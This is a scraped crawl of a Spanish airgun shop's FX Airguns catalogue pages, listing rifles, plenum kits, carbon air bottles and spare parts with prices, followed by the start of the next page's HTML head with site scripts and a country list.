		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/impact-m4-750-power-plenumkit" title="Impact M4 750 Power PlenumKit" itemprop="name" content="Impact M4 750 Power PlenumKit" class="product_name">Impact M4 750 Power PlenumKit</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/impact-m4-750-power-plenumkit" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="126.5" />
				        <meta itemprop="highPrice" content="126.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">126,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2937" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20544</p>
<p>Impact M4 750 Power PlenumKit</p></div>
				<meta itemprop="sku" content="FX20544">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2580" data-id-product-attribute="10386" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-drs-pro" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/13950-home_default/fx-drs-pro.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX DRS PRO"
				data-full-size-image-url = "https://europeairguns.com/13950-large_default/fx-drs-pro.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-drs-pro" title="FX DRS PRO" itemprop="name" content="FX DRS PRO" class="product_name">FX DRS PRO</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-drs-pro" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="2528.85" />
				        <meta itemprop="highPrice" content="2528.85" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">2.528,85 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2580" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX DRS PRO</p></div>
				<meta itemprop="sku" content="DRP">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1951" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carga-pcp/botella-de-carbono-580cc" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10162-home_default/botella-de-carbono-580cc.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Botella de Carbono 580cc."
				data-full-size-image-url = "https://europeairguns.com/10162-large_default/botella-de-carbono-580cc.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carga-pcp/botella-de-carbono-580cc" title="Botella de Carbono 580cc." itemprop="name" content="Botella de Carbono 580cc." class="product_name">Botella de Carbono 580cc.</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carga-pcp/botella-de-carbono-580cc" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="322" />
				        <meta itemprop="highPrice" content="322" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">322,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1951" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 5534</p></div>
				<meta itemprop="sku" content="FX5534">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1761" data-id-product-attribute="7919" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-wildcat-mk3" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11036-home_default/fx-wildcat-mk3.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX WILDCAT MK3"
				data-full-size-image-url = "https://europeairguns.com/11036-large_default/fx-wildcat-mk3.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-wildcat-mk3" title="FX WILDCAT MK3" itemprop="name" content="FX WILDCAT MK3" class="product_name">FX WILDCAT MK3</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-wildcat-mk3" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1101.53" />
				        <meta itemprop="highPrice" content="1101.53" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1.101,53 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1761" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX WILDCAT MK3</p></div>
				<meta itemprop="sku" content="WC3">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1635" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/manecilla-de-cerrojo" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10114-home_default/manecilla-de-cerrojo.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Manecilla de Cerrojo"
				data-full-size-image-url = "https://europeairguns.com/10114-large_default/manecilla-de-cerrojo.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/manecilla-de-cerrojo" title="Manecilla de Cerrojo" itemprop="name" content="Manecilla de Cerrojo" class="product_name">Manecilla de Cerrojo</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/manecilla-de-cerrojo" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="18.8" />
				        <meta itemprop="highPrice" content="18.8" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">18,80 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1635" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 4018</p></div>
				<meta itemprop="sku" content="FX4018">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1480" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/transporte-y-limpieza/maleta-fx-airguns-vintage" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12674-home_default/maleta-fx-airguns-vintage.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Estuche Fx Airguns Vintage"
				data-full-size-image-url = "https://europeairguns.com/12674-large_default/maleta-fx-airguns-vintage.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   					   																		<li class=" discount">-27,60 €</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/transporte-y-limpieza/maleta-fx-airguns-vintage" title="Estuche Fx Airguns Vintage" itemprop="name" content="Estuche Fx Airguns Vintage" class="product_name">Estuche Fx Airguns Vintage</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/transporte-y-limpieza/maleta-fx-airguns-vintage" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="110.4" />
				        <meta itemprop="highPrice" content="110.4" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price  price_sale ">110,40 €</span>
					  						

						<span class="sr-only">Precio base</span>
						<span class="regular-price">138,00 €</span>
											  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1480" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>72 x 48 x 17,5 cm</p></div>
				<meta itemprop="sku" content="FX19734VINT">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1294" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/bloque-central-impact" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9499-home_default/bloque-central-impact.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Bloque Central Impact"
				data-full-size-image-url = "https://europeairguns.com/9499-large_default/bloque-central-impact.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/bloque-central-impact" title="Bloque Central Impact" itemprop="name" content="Bloque Central Impact" class="product_name">Bloque Central Impact</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/bloque-central-impact" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="389.85" />
				        <meta itemprop="highPrice" content="389.85" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">389,85 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1294" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 19690-1</p></div>
				<meta itemprop="sku" content="FX19690-1">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1083" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/chrony/soporte-inferior-chronografo" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9998-home_default/soporte-inferior-chronografo.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Soporte inferior Chronografo"
				data-full-size-image-url = "https://europeairguns.com/9998-large_default/soporte-inferior-chronografo.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/chrony/soporte-inferior-chronografo" title="Soporte inferior Chronografo" itemprop="name" content="Soporte inferior Chronografo" class="product_name">Soporte inferior Chronografo</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/chrony/soporte-inferior-chronografo" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="27.6" />
				        <meta itemprop="highPrice" content="27.6" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">27,60 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1083" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20589</p></div>
				<meta itemprop="sku" content="FX20589">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
      </div>

  
    <nav class="pagination">
  <div class="col-md-4">
    
      Mostrando 31-60 de 832 artículo(s)
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
             <ul class="page-list clearfix text-sm-center">
                    
            <li >
                              <a
                  rel="prev"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1"
                  class="previous js-search-link"
                >
                                      <i class="material-icons">&#xE314;</i>Anterior
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1"
                  class="js-search-link"
                >
                                      1
                                  </a>
                          </li>
                    
            <li  class="current" >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=2"
                  class="disabled js-search-link"
                >
                                      2
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=3"
                  class="js-search-link"
                >
                                      3
                                  </a>
                          </li>
                    
            <li >
                              <span class="spacer">&hellip;</span>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=28"
                  class="js-search-link"
                >
                                      28
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="next"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=3"
                  class="next js-search-link"
                >
                                      Siguiente<i class="material-icons">&#xE315;</i>
                                  </a>
                          </li>
                  </ul>
          
  </div>

</nav>
  

</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-8969e5602.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
          <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>

    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&infinitescroll=1&page=3
body_size: 28002
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>FX airguns (3)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://europeairguns.com/es/manufacturer/fx-airguns">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-7a8c4b603.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"manufacturer"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/es\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape 